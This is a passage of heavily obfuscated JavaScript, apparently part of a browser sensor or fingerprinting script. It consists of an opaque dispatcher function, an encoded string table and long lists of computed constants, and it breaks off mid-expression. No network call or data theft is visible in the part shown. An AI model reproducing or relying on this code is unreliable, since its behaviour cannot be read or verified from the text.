WQ2=function(){if(VA["Date"]["now"]&&typeof VA["Date"]["now"]()==='number'){return VA["Math"]["round"](VA["Date"]["now"]()/1000);}else{return VA["Math"]["round"](+new (VA["Date"])()/1000);}};var Jbd=function(){return Lc.apply(this,[tQ,arguments]);};var qq2=function rOd(fPd,JHd){'use strict';var gOd=rOd;switch(fPd){case CR:{var ls2=JHd[CR];var bgd;Mv.push(d22);return bgd=ls2&&En(QT()[nT(kS)](ZU2,mw),typeof VA[P7()[Pk(jw)].call(null,Xw,qc,Wz,cz)])&&A9(ls2[lk()[I7(G7)](Ks,B1,zv,FT)],VA[P7()[Pk(jw)](Xw,qc,CE,OE)])&&HZ(ls2,VA[P7()[Pk(jw)].apply(null,[Xw,qc,w7(w7([])),W7])][Mk()[Ak(zk)].call(null,jf,bX)])?bk()[sO(HO)].apply(null,[tY,w7(w7([])),nL]):typeof ls2,Mv.pop(),bgd;}break;case KV:{var wf2=JHd[CR];return typeof wf2;}break;case A0:{var v92=JHd[CR];var w92=JHd[KA];var mG2=JHd[nR];Mv.push(gM);v92[w92]=mG2[lk()[I7(nh)].apply(null,[Kj,OL,b1,ss])];Mv.pop();}break;case AH:{var mx2=JHd[CR];var UX2=JHd[KA];var hM2=JHd[nR];return mx2[UX2]=hM2;}break;case ZV:{var tgd=JHd[CR];var Dfd=JHd[KA];var wHd=JHd[nR];Mv.push(jX);try{var Hvd=Mv.length;var WTd=w7([]);var YUd;return YUd=K3(nR,[QT()[nT(Rs)].call(null,HS,C9),bk()[sO(UY)].call(null,jf,Hq,ME),Mk()[Ak(ss)](Gh,zZ),tgd.call(Dfd,wHd)]),Mv.pop(),YUd;}catch(zUd){Mv.splice(SE(Hvd,jE),Infinity,jX);var Y4d;return Y4d=K3(nR,[QT()[nT(Rs)](HS,C9),bk()[sO(Mr)].call(null,Xw,EF,f7),Mk()[Ak(ss)](Gh,zZ),zUd]),Mv.pop(),Y4d;}Mv.pop();}break;case Bg:{return this;}break;case AR:{var SG2=JHd[CR];var Trd;Mv.push(PN);return Trd=K3(nR,[bk()[sO(Pw)](U6,zk,pr),SG2]),Mv.pop(),Trd;}break;case Jd:{return this;}break;case w:{return this;}break;case FR:{Mv.push(Pc);var Brd;return Brd=lk()[I7(WE)](Mr,ZS,w7(w7([])),UY),Mv.pop(),Brd;}break;case Q2:{var cz2=JHd[CR];Mv.push(Km);var Vrd=VA[HZ(typeof lk()[I7(Kj)],N4('',[][[]]))?lk()[I7(jw)].call(null,r7,Mq,tO,vh):lk()[I7(Cr)](VD,kG,Wm,S7)](cz2);var Avd=[];for(var zEd in Vrd)Avd[lk()[I7(zk)].apply(null,[Rs,tD,r7,OY])](zEd);Avd[QT()[nT(CE)](qH,rh)]();var Vqd;return Vqd=function vkd(){Mv.push(IY);for(;Avd[lk()[I7(X9)].call(null,C9,bQ2,b4,WE)];){var pkd=Avd[HZ(typeof P02()[vQ2(kS)],N4(QT()[nT(FT)].call(null,Os,Mr),[][[]]))?P02()[vQ2(DO)](Qv,vK,Ys,gI2,qK):P02()[vQ2(tO)].call(null,UY,jw,lM,xV2,w7(w7([])))]();if(b6(pkd,Vrd)){var nUd;return vkd[lk()[I7(nh)].apply(null,[Kj,Wz,DO,S4])]=pkd,vkd[HZ(typeof Vr()[mk(nh)],'undefined')?Vr()[mk(Ys)](Bd2,Gh,QK,Bs,FT,tv):Vr()[mk(zk)].call(null,Fp2,s5,Tm,d1,Q5,z4)]=w7(jE),Mv.pop(),nUd=vkd,nUd;}}vkd[Vr()[mk(Ys)](Bd2,W7,QK,w7(w7({})),FT,Mc)]=w7(Ih[Zf]);var Zqd;return Mv.pop(),Zqd=vkd,Zqd;},Mv.pop(),Vqd;}break;case Yb:{Mv.push(JG);this[Vr()[mk(Ys)].call(null,Bd2,w7(w7(X9)),Dc,zk,FT,r7)]=w7(X9);var Zkd=this[P7()[Pk(nJ)](Ps,fr,rh,OY)][X9][HZ(typeof Fv()[rE(G7)],'undefined')?Fv()[rE(TY)].call(null,RN,gc,tO,sw):Fv()[rE(jE)].apply(null,[HY,EM,nz,x7])];if(A9(bk()[sO(Mr)](Xw,wZ,Fz),Zkd[QT()[nT(Rs)](wW2,C9)]))throw Zkd[Mk()[Ak(ss)].call(null,Gh,TK)];var g4d;return g4d=this[Mk()[Ak(qn)](LJ,l1)],Mv.pop(),g4d;}break;case IQ:{var I92=JHd[CR];Mv.push(F8);var Wfd;return Wfd=I92&&En(QT()[nT(kS)](rq,mw),typeof VA[P7()[Pk(jw)](Xw,K4,WE,w7({}))])&&A9(I92[lk()[I7(G7)](Ks,ZY,w7(w7(jE)),w7({}))],VA[P7()[Pk(jw)].apply(null,[Xw,K4,w7([]),Mc])])&&HZ(I92,VA[HZ(typeof P7()[Pk(W7)],'undefined')?P7()[Pk(jw)](Xw,K4,mw,C9):P7()[Pk(Ys)](KO,lF,b1,ST)][A9(typeof Mk()[Ak(DO)],N4([],[][[]]))?Mk()[Ak(fY)].apply(null,[fx,m9]):Mk()[Ak(zk)].call(null,jf,T9)])?bk()[sO(HO)](tY,T1,qc):typeof I92,Mv.pop(),Wfd;}break;case wb:{var xL2=JHd[CR];return typeof xL2;}break;case RW:{var A32=JHd[CR];var BD2=JHd[KA];var x92=JHd[nR];Mv.push(f6);A32[BD2]=x92[lk()[I7(nh)](Kj,KJ,qY,Ys)];Mv.pop();}break;case zl:{var U32=JHd[CR];var zS2=JHd[KA];var F32=JHd[nR];return U32[zS2]=F32;}break;case wI:{var sYd=JHd[CR];var LEd=JHd[KA];var HHd=JHd[nR];Mv.push(ss);try{var hwd=Mv.length;var rwd=w7(KA);var Q4d;return Q4d=K3(nR,[QT()[nT(Rs)].call(null,YF,C9),bk()[sO(UY)].apply(null,[jf,Vj,Yl2]),Mk()[Ak(ss)].call(null,Gh,wx),sYd.call(LEd,HHd)]),Mv.pop(),Q4d;}catch(pHd){Mv.splice(SE(hwd,jE),Infinity,ss);var jEd;return jEd=K3(nR,[QT()[nT(Rs)](YF,C9),HZ(typeof bk()[sO(Bs)],N4([],[][[]]))?bk()[sO(Mr)].call(null,Xw,X6,Cx):bk()[sO(Zh)].apply(null,[nX,w7(w7(X9)),Rm]),Mk()[Ak(ss)].call(null,Gh,wx),pHd]),Mv.pop(),jEd;}Mv.pop();}break;case zR:{return this;}break;}};var xCd=function(){return ["\t&URO","ZMu","(CTZ","&;YD/23HRS%_V","FC LTZ","","N\x3f","`Wk","0Z","\n4\v_Ln\f","BW ","E8^\x40\x00","2_I>","X.TD83K","\f","N*LC\x3f","`\bt","UKZ:\b\x3fy\x00MT.[Y\vx\f\vtzBW","N","<Fw",",D","_PXYJ<EI$)JE","\b","O","OJ\"$EG)3^bKQI","n\f\x3f)^O\x40TE\x00A","<","DW7QQ","\b<HO>","-.BUK`CN","*BNF9B63","","_K^-\rNJ","gO\"5LT]#M\x07W)QZSA\nDW\t/","\t","gA2_oGw[D\b\nn\v=GC\"[BNF0YJ","\f\b)UwD","L\x40VIJy","\fyPl\r\f^","\x00OR","MZ\fyG\t<HO\x3f4","_I","BQ\t-","3WbeIs1z!q\x3f-FfSXI>g5_a\x3fs!l0,!\\j","|G][^\t",">(V","\r\v7AEb0Iw\x004\t","\f\f)\nYMY\b","\v5BDG2D","\r6","w[DEL","\x07.","","E\\0RH,.\x00YP","Y[8",",EF8\nBDW","QZZ","a4BR>4[[X3\rYJ)TC#",">=_PO","\x00X[;","l3\vpO)\tBN\\4SP","8Cf\n\f","V\t5","uMRK/","E\x07^","E","(##BW\\%\\_\v=A^)","\x07\t34D_^",";TE> H","C]>[M",">UR",">!\f0","sO8","BK\x00\b\x004\tb_^","Z)\t!lTF#","\x07\x07^W\b&","JEFDK\fT_^","A","K","\f\f8QRi\t\b\'EK\t<","0OL","K\x3f\f","G[H","T_S","\f\x005","NS<U","\r","f(\x40A1)","X[-RY)","SO\"","\tDZ*-SY-\"",";ED(","/","5QJ","\'NL%\t*}AA\"GK","\b=>\vUSO,O_-Rl#\tCL[\x3fU","9 T^<A|","\tV_Y","\x005EJ","UG.5","G#^l]2QH=:\\_H\r","H","VWF","7%ra1\tl\t","YW \f4D\rkO","3-X^\t$BDW#","CP","GW%fK","+OD8)Yw[\x3fTK","FZ+~T\x40","-Y","}:OG)[if\x07YA","\x3f5[IQ4gK",">dWGk]!VO3^","","M;PO\"\"Iy[4\\\x40","YEJ%","UHO","BK\f","O\\:U]\x07","^_\\\bEL7-RG%\b4DO\\\"","\rN^)\t","N","Q0\\H$\x07/\b]","ZOEL-N^-.BN","L(W","G_+Hg).L","&\bHABY^;2","SO8:3YR[3EP","M]VHK","\bKJ\b:","","Vd\r`Vv\r","\x006:TTL\r\t^Q.H\\/!\v\x40CT=o","/\bE]B","\x07-\bY]ODY,","GW%u\\\x002\b^","^HW",")\fKL,wE>\"_","\"_R\vEX\x3f(C","\v_M","*KJ>E\n.HNF","! CEF>]A\x00"," ]Ud4^\x40","\bF","Y85HwW3gM(:[WD4\x07ON!OD","<_^7\x07>DWE",";TK>","O"];};var Ll;var lkd;var Ih;var gp2;var Jt2;function Pk(wPd){return sBd()[wPd];}var LG;var Fc;var l82;var kN2;return K3.call(this,TA);var Km2;function sO(mTd){return sBd()[mTd];}var zd2;var Wx;function vQ2(brd){return SBd()[brd];}var Yn;function DT(jPd){return SBd()[jPd];}var hCd;function Zbd(csd){csd=csd?csd:XS(csd);var Ggd=k8(w3(csd,jE),Ih[X9]);if(k8(dQd(dQd(JA2(csd,RS),JA2(csd,G7)),csd),jE)){Ggd++;}return Ggd;}function QT(){var nwd=Object['\x63\x72\x65\x61\x74\x65']({});QT=function(){return nwd;};return nwd;}function Rr(qsd){return sBd()[qsd];}function rE(E7d){return SBd()[E7d];}var FG;var UJ2;var OBd;function nT(NPd){return sBd()[NPd];}function lk(){var Jvd=[]['\x65\x6e\x74\x72\x69\x65\x73']();lk=function(){return Jvd;};return Jvd;}function P7(){var Akd=[]['\x6b\x65\x79\x73']();P7=function(){return Akd;};return Akd;}var jd;var IU2;var bpd;var N5;function Ak(gsd){return sBd()[gsd];}var vkd;function I7(AUd){return sBd()[AUd];}function Asd(){EQ=fg+vl*C+Yb*C*C,gZ=vl+N0*C+Bg*C*C+C*C*C,PR=Bg+vl*C,TA=CR+nR*C,hk=fg+CR*C+Bg*C*C+C*C*C,Bb=N0+CR*C+nR*C*C,H7=mp+mp*C+fg*C*C+C*C*C,Uh=fg+nC*C+C*C+C*C*C,FR=Yb+Yb*C,UE=nC+CR*C+Yb*C*C+C*C*C,ps=vl+C+fg*C*C+C*C*C,Dp=fg+Yb*C+C*C+C*C*C,XP=Bg+C+Bg*C*C+C*C*C,UC=mp+nR*C+mp*C*C,AV=Yb+mp*C+nR*C*C,M9=fg+fg*C+fg*C*C+C*C*C,hg=Bg+fg*C+mp*C*C,UP=KA+N0*C,GA=N0+C+Yb*C*C+mp*C*C*C+fg*C*C*C*C,U9=Bg+vl*C+CR*C*C+C*C*C,jV=vl+nR*C+Bg*C*C,VW=KA+CR*C+vl*C*C+C*C*C,PH=Bg+nC*C+fg*C*C,jU=vl+CR*C+C*C+C*C*C,k0=Yb+CR*C+nR*C*C,P9=KA+Bg*C+Bg*C*C+C*C*C,vr=Bg+CR*C+fg*C*C+C*C*C,xs=vl+nR*C+Yb*C*C+C*C*C,j4=mp+Bg*C+Bg*C*C+C*C*C,Qk=CR+Bg*C+CR*C*C+C*C*C,T9=CR+mp*C+Yb*C*C+C*C*C,Uv=KA+mp*C+nC*C*C+C*C*C,mh=Yb+Yb*C+Bg*C*C+C*C*C,Yf=fg+vl*C+nR*C*C+C*C*C,D9=Yb+vl*C+CR*C*C+C*C*C,UV=Bg+nR*C+CR*C*C+C*C*C,Iw=N0+mp*C+Bg*C*C+C*C*C,Qg=mp+N0*C+Bg*C*C,rs=nR+mp*C+CR*C*C+C*C*C,I0=Yb+Bg*C,ls=nR+nR*C+CR*C*C+C*C*C,FZ=KA+vl*C+nR*C*C+C*C*C,JV=Yb+Bg*C+C*C,vq=fg+N0*C+fg*C*C+C*C*C,IS=mp+N0*C+nR*C*C+C*C*C,zQ=Bg+Yb*C+mp*C*C,E1=mp+CR*C+CR*C*C+C*C*C,kU=mp+Yb*C+nR*C*C,rA=mp+fg*C+nC*C*C,Rh=Yb+CR*C+CR*C*C+C*C*C,m7=Yb+fg*C+CR*C*C+C*C*C,tR=nC+CR*C+nC*C*C,Od=CR+C+Bg*C*C+C*C*C,Jd=Bg+nR*C,df=nC+mp*C+nR*C*C+C*C*C,zf=fg+Bg*C+Yb*C*C+C*C*C,Fg=KA+nR*C+nR*C*C,Th=nR+nR*C+Yb*C*C+C*C*C,ZZ=vl+N0*C+Yb*C*C+C*C*C,Tw=vl+Yb*C+Yb*C*C+C*C*C,Kk=nC+vl*C+C*C+C*C*C,qd=Bg+vl*C+C*C,kw=nC+vl*C+nR*C*C+C*C*C,MW=CR+Yb*C+Bg*C*C,AS=KA+CR*C+nR*C*C+C*C*C,GE=N0+Bg*C+CR*C*C+C*C*C,A4=mp+nR*C+fg*C*C+C*C*C,sA=N0+vl*C+nR*C*C+C*C*C,JZ=nR+C+C*C+C*C*C,rT=nR+mp*C+N0*C*C+C*C*C,c4=KA+mp*C+mp*C*C+C*C*C,lp=CR+nR*C+C*C,rf=Yb+fg*C+nC*C*C+C*C*C,n2=fg+C+Bg*C*C,IA=fg+nR*C+C*C,jh=N0+Yb*C+nR*C*C+C*C*C,Eh=N0+fg*C+Bg*C*C+C*C*C,FC=N0+mp*C+fg*C*C,OV=nR+nC*C+CR*C*C+C*C*C,xP=N0+vl*C+mp*C*C,bb=fg+Bg*C+Bg*C*C,BU=vl+Yb*C+C*C,UI=mp+fg*C+C*C+C*C*C,BZ=nC+Bg*C+mp*C*C+C*C*C,lR=nR+vl*C+mp*C*C,jl=Bg+nC*C,Aw=N0+Yb*C+Yb*C*C+C*C*C,AC=vl+N0*C+Yb*C*C,jY=CR+nR*C+Bg*C*C+C*C*C,bU=vl+Yb*C+Bg*C*C,jr=fg+nR*C+Yb*C*C+C*C*C,zp=nR+nC*C+nC*C*C,hp=vl+N0*C+Bg*C*C,BT=KA+mp*C+C*C+C*C*C,WT=fg+C+CR*C*C+C*C*C,pf=KA+mp*C+fg*C*C+C*C*C,zP=Yb+Yb*C+C*C,wh=Yb+N0*C+nR*C*C+C*C*C,H4=Yb+C+mp*C*C+C*C*C,l9=nR+vl*C+nR*C*C+C*C*C,SI=N0+nR*C+C*C+C*C*C,Ts=N0+CR*C+Bg*C*C+C*C*C,GQ=Yb+Yb*C+Yb*C*C,I2=fg+N0*C+Yb*C*C,Bv=nC+N0*C+C*C+C*C*C,Z=N0+mp*C,WZ=nR+Bg*C+Yb*C*C+C*C*C,rU=Yb+mp*C,pb=Yb+N0*C+mp*C*C,nd=vl+Yb*C,bR=nC+Yb*C+nC*C*C,Np=fg+fg*C+fg*C*C,Vk=fg+Yb*C+Yb*C*C+C*C*C,jp=Bg+N0*C,Xq=Bg+Bg*C+Bg*C*C+C*C*C,PQ=fg+fg*C+mp*C*C+C*C*C,X=KA+CR*C+Yb*C*C,sT=Bg+Bg*C+mp*C*C+C*C*C,Vp=nR+fg*C+mp*C*C,P0=CR+mp*C+fg*C*C,Xh=Yb+Yb*C+CR*C*C+C*C*C,qQ=Yb+CR*C+mp*C*C,kI=vl+mp*C+nR*C*C,W9=KA+fg*C+fg*C*C+C*C*C,Bq=Bg+mp*C+Yb*C*C+C*C*C,NP=CR+C+nC*C*C+C*C*C,KH=nR+fg*C+nC*C*C,Y4=Bg+CR*C+N0*C*C+C*C*C,nf=KA+nC*C+CR*C*C+C*C*C,Kp=fg+Bg*C+fg*C*C,Bk=nR+C+fg*C*C+C*C*C,z0=Yb+fg*C+Bg*C*C,hf=fg+CR*C+nR*C*C+C*C*C,kf=Yb+N0*C+Yb*C*C+C*C*C,xr=N0+CR*C+nR*C*C+C*C*C,rC=KA+C+Bg*C*C,mE=CR+Yb*C+Yb*C*C+C*C*C,IW=fg+N0*C+mp*C*C,Ov=mp+fg*C+CR*C*C+C*C*C,Hw=Yb+nR*C+mp*C*C+C*C*C,GS=vl+nC*C+Bg*C*C+C*C*C,Hb=N0+Yb*C+mp*C*C,Hv=KA+CR*C+Yb*C*C+C*C*C,j2=mp+nC*C,Tf=KA+nC*C+nR*C*C+C*C*C,sQ=mp+mp*C+nC*C*C,B=mp+nR*C+Yb*C*C,XE=fg+Bg*C+C*C+C*C*C,ZT=vl+CR*C+CR*C*C+C*C*C,ZE=Bg+fg*C+nR*C*C+C*C*C,bQ=nR+nR*C,fR=vl+N0*C+nR*C*C,XO=CR+N0*C+nR*C*C+C*C*C,wv=vl+Bg*C+mp*C*C+C*C*C,qE=CR+Bg*C+fg*C*C+C*C*C,CP=Yb+CR*C+nC*C*C+C*C*C,KY=mp+vl*C+vl*C*C+C*C*C,tl=nR+CR*C+Yb*C*C,k7=KA+nC*C+Yb*C*C+C*C*C,Yw=mp+Bg*C+C*C+C*C*C,Ah=nC+mp*C+mp*C*C+C*C*C,sI=KA+Bg*C+C*C,pC=vl+mp*C+Bg*C*C,XZ=Yb+C+Bg*C*C+C*C*C,ms=fg+fg*C+C*C+C*C*C,AZ=KA+fg*C+Yb*C*C+C*C*C,Cg=KA+vl*C+Yb*C*C,rP=vl+Bg*C+Bg*C*C,UZ=nC+C+Yb*C*C+C*C*C,HU=Yb+CR*C+Bg*C*C,RC=Bg+fg*C+C*C,wO=vl+fg*C+nC*C*C+C*C*C,DE=nC+N0*C+nR*C*C+C*C*C,xf=fg+C+nR*C*C+C*C*C,tf=CR+Bg*C+Bg*C*C+C*C*C,lW=fg+Yb*C+fg*C*C,Nh=vl+Yb*C+nR*C*C+C*C*C,zA=mp+Yb*C+mp*C*C,Ev=KA+C+Yb*C*C+C*C*C,PE=nC+C+mp*C*C+C*C*C,kO=Yb+mp*C+fg*C*C+C*C*C,QA=Bg+Yb*C+fg*C*C,HP=mp+nC*C+Yb*C*C,W1=mp+nC*C+Bg*C*C+C*C*C,WQ=fg+nC*C+Yb*C*C+C*C*C,bH=vl+mp*C+CR*C*C+C*C*C,Fk=CR+nC*C+fg*C*C+C*C*C,wW=nR+C+mp*C*C,sW=nC+C,Sr=nR+C+CR*C*C+C*C*C,J2=N0+mp*C+C*C,Bl=vl+nR*C+fg*C*C+C*C*C,g1=KA+Yb*C+nC*C*C+C*C*C,T4=KA+CR*C+C*C+C*C*C,Ir=CR+vl*C+Yb*C*C+C*C*C,Rv=Yb+N0*C+nC*C*C+C*C*C,Ow=Bg+vl*C+C*C+C*C*C,pY=N0+nR*C+CR*C*C+C*C*C,pO=fg+nC*C+nC*C*C+C*C*C,qg=vl+CR*C+nC*C*C,Y2=Yb+nC*C+nC*C*C,db=Yb+nC*C+CR*C*C+C*C*C,dp=fg+nC*C+fg*C*C,SC=CR+C+mp*C*C,Lk=nR+vl*C+CR*C*C+C*C*C,z9=CR+fg*C+Bg*C*C+C*C*C,XI=Bg+C,d7=mp+C+Bg*C*C+C*C*C,YS=vl+N0*C+C*C+C*C*C,MO=Bg+nC*C+nR*C*C+C*C*C,Ep=KA+N0*C+mp*C*C,Wl=KA+Yb*C+C*C+C*C*C,n4=nC+vl*C+fg*C*C+C*C*C,qp=mp+nC*C+Yb*C*C+C*C*C,p1=KA+vl*C+C*C+C*C*C,w4=Bg+Yb*C+C*C+C*C*C,US=nR+nR*C+fg*C*C+C*C*C,l0=N0+mp*C+Yb*C*C,Av=nR+nC*C+C*C+C*C*C,Bh=KA+fg*C+nR*C*C+C*C*C,Bw=KA+Yb*C+CR*C*C+C*C*C,cv=nC+C+CR*C*C+C*C*C,C1=vl+vl*C+Bg*C*C+C*C*C,SS=nR+CR*C+nC*C*C+C*C*C,Oq=Bg+N0*C+fg*C*C+C*C*C,sV=fg+fg*C+Yb*C*C,kP=KA+mp*C+fg*C*C,Al=nC+Bg*C+Yb*C*C+C*C*C,rv=vl+Bg*C+C*C+C*C*C,kg=Bg+Bg*C+nR*C*C,UR=nC+fg*C+fg*C*C,qq=CR+mp*C+vl*C*C+C*C*C,Rw=KA+fg*C+C*C+C*C*C,nI=Bg+nR*C+fg*C*C,L7=Yb+CR*C+nR*C*C+C*C*C,KZ=fg+mp*C+mp*C*C+C*C*C,Uw=nC+N0*C+CR*C*C+C*C*C,IQ=N0+C,k1=vl+Bg*C+fg*C*C+C*C*C,SZ=nR+Bg*C+fg*C*C+C*C*C,DZ=fg+C+Yb*C*C+C*C*C,I1=mp+N0*C+C*C+C*C*C,OO=nR+fg*C+CR*C*C+C*C*C,cl=fg+N0*C+Bg*C*C,q4=KA+Bg*C+nR*C*C+C*C*C,kE=vl+nR*C+nR*C*C+C*C*C,VH=nR+N0*C+fg*C*C,zS=mp+Yb*C+mp*C*C+C*C*C,vS=vl+Bg*C+nC*C*C+C*C*C,sb=CR+N0*C+nR*C*C,O1=Bg+mp*C+nR*C*C+C*C*C,LW=Yb+mp*C+Yb*C*C,qT=nR+mp*C+nR*C*C+C*C*C,wI=N0+Yb*C+fg*C*C,qR=nC+Bg*C+fg*C*C,YC=Yb+C+mp*C*C,Ff=Yb+C+Yb*C*C+C*C*C,Rq=KA+N0*C+nR*C*C+C*C*C,Kg=Yb+N0*C+fg*C*C,wY=KA+Bg*C+CR*C*C+C*C*C,xq=CR+C+Yb*C*C+C*C*C,ZY=Yb+vl*C+mp*C*C+C*C*C,KI=Yb+CR*C+mp*C*C+C*C*C,dS=nC+nC*C+Yb*C*C+C*C*C,Pf=CR+mp*C+nC*C*C+C*C*C,pQ=vl+nC*C+C*C,HH=fg+fg*C+nR*C*C+C*C*C,QO=CR+vl*C+vl*C*C+C*C*C,Qs=nR+mp*C+Yb*C*C+C*C*C,zE=CR+C+fg*C*C+C*C*C,Gk=CR+Yb*C+nR*C*C+C*C*C,Sq=fg+nC*C+CR*C*C+C*C*C,fs=CR+fg*C+C*C+C*C*C,m4=nR+vl*C+fg*C*C+C*C*C,Qq=CR+Bg*C+nC*C*C+C*C*C,m0=mp+vl*C+CR*C*C+C*C*C,A1=KA+nR*C+CR*C*C+C*C*C,rZ=Bg+C+mp*C*C+C*C*C,rW=mp+C+vl*C*C+C*C*C,Pl=N0+nR*C+nC*C*C,Af=CR+mp*C+C*C+C*C*C,LV=nR+mp*C+nR*C*C,sp=fg+mp*C+mp*C*C,NW=Bg+C+Yb*C*C,GR=KA+fg*C+C*C,cC=mp+C+C*C,D1=CR+vl*C+nR*C*C+C*C*C,gf=fg+mp*C+CR*C*C+C*C*C,tE=fg+Yb*C+mp*C*C+C*C*C,Ld=fg+N0*C,Vf=Bg+CR*C+nR*C*C+C*C*C,NZ=CR+fg*C+fg*C*C+C*C*C,Wr=fg+Bg*C+CR*C*C+C*C*C,Zd=KA+C+CR*C*C+C*C*C,FE=N0+C+CR*C*C+C*C*C,sP=vl+Bg*C,kl=CR+fg*C+Bg*C*C,zq=nR+N0*C+CR*C*C+C*C*C,NR=KA+vl*C+C*C,zW=vl+vl*C+mp*C*C,MQ=CR+CR*C+nR*C*C,rq=Bg+vl*C+Bg*C*C+C*C*C,M1=CR+fg*C+nR*C*C+C*C*C,rO=fg+nR*C+fg*C*C+C*C*C,P2=Bg+nR*C+nR*C*C,YI=CR+nC*C+Bg*C*C,zh=fg+nR*C+nR*C*C+C*C*C,J9=mp+vl*C+fg*C*C+C*C*C,mr=Bg+Bg*C+CR*C*C+C*C*C,Lp=nR+nR*C+mp*C*C,gA=nC+nR*C+C*C,cT=N0+C+nC*C*C+C*C*C,pw=Bg+Yb*C+CR*C*C+C*C*C,ld=nC+fg*C+mp*C*C,sU=KA+nC*C,bE=N0+vl*C+Yb*C*C+C*C*C,HS=vl+N0*C+CR*C*C+C*C*C,gv=Bg+Yb*C+Yb*C*C+C*C*C,xA=nR+vl*C+nR*C*C,VI=vl+N0*C+nC*C*C,Jw=vl+C+C*C+C*C*C,dQ=Yb+CR*C+nC*C*C,qH=nC+Yb*C+CR*C*C+C*C*C,kH=nC+C+Bg*C*C,Xk=nC+vl*C+Bg*C*C+C*C*C,KV=vl+C,tC=nR+nR*C+Bg*C*C,E9=Bg+nR*C+Yb*C*C+C*C*C,np=nR+Bg*C,AT=N0+fg*C+mp*C*C+C*C*C,qw=Yb+nR*C+Yb*C*C+C*C*C,Ns=KA+mp*C+Bg*C*C+C*C*C,gO=nC+nR*C+CR*C*C+C*C*C,t4=vl+fg*C+fg*C*C+C*C*C,cE=N0+mp*C+CR*C*C+C*C*C,jW=nR+fg*C+C*C,Cf=mp+Bg*C+nR*C*C+C*C*C,Bp=mp+Bg*C+nR*C*C,PC=Bg+N0*C+Yb*C*C,SQ=Yb+mp*C+C*C,WA=nR+Bg*C+C*C,kp=nR+mp*C,CS=vl+vl*C+nR*C*C+C*C*C,ZP=mp+Yb*C,kZ=CR+N0*C+C*C+C*C*C,kb=N0+Bg*C+fg*C*C+C*C*C,Pg=fg+C+nR*C*C,rw=vl+N0*C+nR*C*C+C*C*C,pP=N0+vl*C+C*C,Dh=mp+mp*C+Bg*C*C+C*C*C,UW=CR+mp*C,YT=fg+N0*C+Yb*C*C+C*C*C,mf=mp+nR*C+C*C+C*C*C,Sw=KA+nR*C+fg*C*C+C*C*C,Y0=mp+Yb*C+C*C,B1=nC+C+C*C+C*C*C,nH=Bg+nC*C+C*C,fO=CR+CR*C+nR*C*C+C*C*C,AH=nC+fg*C,mQ=nC+Yb*C,IO=vl+Yb*C+C*C+C*C*C,d0=nR+fg*C,ph=N0+N0*C+mp*C*C+C*C*C,LY=CR+mp*C+mp*C*C+C*C*C,dw=N0+C+mp*C*C+C*C*C,OA=fg+nR*C+Bg*C*C,qr=nR+C+Bg*C*C+C*C*C,wT=Bg+fg*C+Bg*C*C+C*C*C,LT=Yb+vl*C+fg*C*C+C*C*C,fZ=nR+nR*C+mp*C*C+C*C*C,nO=Bg+Yb*C+mp*C*C+C*C*C,lO=nR+CR*C+C*C+C*C*C,Xf=fg+C+mp*C*C+C*C*C,AU=CR+N0*C+mp*C*C,NC=nC+nR*C+N0*C*C,Is=fg+nR*C+vl*C*C+C*C*C,Wf=mp+Yb*C+Yb*C*C+C*C*C,dO=CR+vl*C+Bg*C*C+C*C*C,nY=Bg+Yb*C+nR*C*C+C*C*C,PV=CR+nC*C+fg*C*C,x1=Bg+Yb*C+Bg*C*C+C*C*C,Rg=CR+fg*C+Yb*C*C,sg=nR+N0*C+nC*C*C,H1=vl+Bg*C+CR*C*C+C*C*C,Aq=nC+CR*C+N0*C*C+C*C*C,EC=nR+CR*C+CR*C*C+C*C*C,lf=N0+nC*C+Yb*C*C+C*C*C,Zw=nR+fg*C+mp*C*C+C*C*C,Z1=vl+C+mp*C*C+C*C*C,C0=N0+CR*C+Yb*C*C+C*C*C,Kv=fg+nC*C+fg*C*C+C*C*C,d9=nR+nR*C+Bg*C*C+C*C*C,lg=CR+nC*C+C*C,Mh=N0+vl*C+fg*C*C+C*C*C,MP=KA+Bg*C+Yb*C*C+C*C*C,x2=nR+mp*C+mp*C*C,JO=CR+nC*C+nR*C*C+C*C*C,TP=fg+C,fl=nC+nC*C,cw=fg+fg*C+nC*C*C+C*C*C,YA=KA+Yb*C+fg*C*C,Kq=N0+fg*C+fg*C*C+C*C*C,Hf=mp+Yb*C+Bg*C*C+C*C*C,mb=nC+N0*C+Yb*C*C,CZ=mp+Yb*C+nR*C*C+C*C*C,gC=CR+C+nR*C*C,XV=nR+Yb*C+nR*C*C,rp=vl+nR*C+C*C,p7=vl+CR*C+Yb*C*C+C*C*C,mI=vl+fg*C,kC=vl+Bg*C+nC*C*C,t9=N0+N0*C+Bg*C*C+C*C*C,q1=nR+Bg*C+C*C+C*C*C,cV=CR+Yb*C+nC*C*C,nb=nC+nR*C+Bg*C*C,R=nR+mp*C+nC*C*C+C*C*C,F2=CR+mp*C+C*C,qv=KA+N0*C+C*C+C*C*C,Jl=Bg+C+C*C,Hk=nC+Yb*C+Bg*C*C+C*C*C,w=Yb+nR*C,cb=N0+fg*C+mp*C*C,Wh=Yb+vl*C+Yb*C*C+C*C*C,zw=CR+CR*C+C*C+C*C*C,hh=Yb+mp*C+C*C+C*C*C,G1=Yb+N0*C+C*C+C*C*C,LE=nC+fg*C+fg*C*C+C*C*C,qP=nR+CR*C+mp*C*C,vO=Yb+mp*C+Bg*C*C+C*C*C,PY=fg+fg*C+CR*C*C+C*C*C,Gb=Yb+nR*C+C*C,ng=CR+Yb*C+mp*C*C+C*C*C,tp=fg+vl*C,Dr=Bg+Yb*C+fg*C*C+C*C*C,vA=mp+CR*C+C*C,AY=CR+fg*C+CR*C*C+C*C*C,lQ=Yb+fg*C,VU=Yb+mp*C+Bg*C*C,tQ=KA+mp*C,mO=Bg+CR*C+nC*C*C+C*C*C,Z2=nR+nR*C+nR*C*C+C*C*C,Gf=Yb+vl*C+nR*C*C+C*C*C,bq=fg+CR*C+fg*C*C+C*C*C,C4=nC+vl*C+nC*C*C+C*C*C,WS=fg+CR*C+CR*C*C+C*C*C,cq=nR+Bg*C+vl*C*C+C*C*C,Gr=mp+N0*C+Bg*C*C+C*C*C,gT=KA+Bg*C+C*C+C*C*C,Er=mp+mp*C+C*C+C*C*C,b9=fg+mp*C+C*C+C*C*C,bP=nC+CR*C+mp*C*C,vQ=mp+fg*C+C*C,O2=fg+C+fg*C*C,Wq=vl+Yb*C+fg*C*C+C*C*C,hQ=nC+Yb*C+C*C,nQ=vl+fg*C+CR*C*C+C*C*C,Es=nC+fg*C+C*C+C*C*C,N7=Bg+nR*C+nR*C*C+C*C*C,WW=CR+N0*C+Bg*C*C,Zk=nR+Yb*C+C*C+C*C*C,Rk=N0+Bg*C+nR*C*C+C*C*C,Tp=